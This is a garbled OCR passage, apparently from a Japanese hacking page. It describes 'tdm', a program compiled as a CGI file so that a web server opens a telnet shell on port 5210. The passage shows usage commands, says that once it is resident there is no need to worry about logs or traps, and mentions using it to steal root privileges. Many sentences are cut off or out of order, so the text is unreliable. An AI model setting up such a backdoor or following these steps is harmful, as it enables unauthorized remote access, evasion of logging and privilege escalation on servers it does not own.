
す。
[ush]%logout
でログアウトできます。 また、telnet、rloginなどが不
(例)
%cc tdm.c -o tdm.cgi
として、ブラウザで
http://www.hoge.com/‾hoge/tdm.cgi
としておけば、telnet www.hoge.com 5210でログインできます
3. 注意事項
即、プロンプトが帰ってくるコマンドじゃないと実行できません。
というコマンドを使います。EOFは$eofとなります。
(例)
[ush]%$mktext aaa
testfile
$eof
[ush]%cat aaa
testfile
[ush]%
4. root
一度、一般tdmを常駐されると、ログやトラップも心配せずにの
でしょう。tdmの問題点は先ほども書いたように即プロンプトが戻って
を呼ぶのでコレを用いたroot盗りはちょっと工夫がいります。